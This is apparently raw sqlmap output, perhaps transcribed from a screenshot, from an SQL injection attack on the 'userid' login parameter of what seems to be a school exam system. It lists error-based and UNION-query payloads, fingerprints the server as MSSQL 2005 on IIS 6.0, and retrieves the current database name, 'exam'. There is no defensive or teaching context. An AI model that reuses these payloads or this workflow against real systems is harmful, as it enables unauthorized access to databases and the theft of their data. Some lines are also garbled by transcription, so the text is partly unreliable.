 Parameter: userid
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: userid=????') AND 8499=CONVERT(INT,(CHAR(58)+CHAR(122)+CHAR(115)+C
AR(103)+CHAR(58)+(SELECT (CASE WHEN (8499=8499) THEN CHAR(49) ELSE CHAR(48) END
)+CHAR(58)+CHAR(117)+CHAR(107)+CHAR(107)+CHAR(58))) AND ('KyzZ'='KyzZ&username=
???&pwd=111111&leibie=jiaoshi
Type: UNION query
Title: Generic UNION query (NULL) - 14 columns
Payload: userid=????') UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, NULL,
NULL, CHAR(58)+CHAR(122)+CHAR(115)+CHAR(103)+CHAR(58)+CHAR(70)+CHAR(81)+CHAR(99
+CHAR(65)+CHAR(77)+CHAR(77)+CHAR(98)+CHAR(121)+CHAR(77)+CHAR(73)+CHAR(58)+CHAR(
17)+CHAR(107)+CHAR(107)+CHAR(58), NULL, NULL, NULL, NULL, NULL, NULL-- &usernam
=????&pwd=111111&leibie=jiaoshi
---
[15:28:10] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[15:28:10] [INFO] fetching current database
you provided a HTTP Cookie header value. The target url provided its own cookie
within the HTTP Set-Cookie header which intersect with yours. Do you want to m
rge them in futher requests? [Y/n] y
[15:28:12] [INFO] heuristics detected web page charset 'GB2312'
current database: 'exam'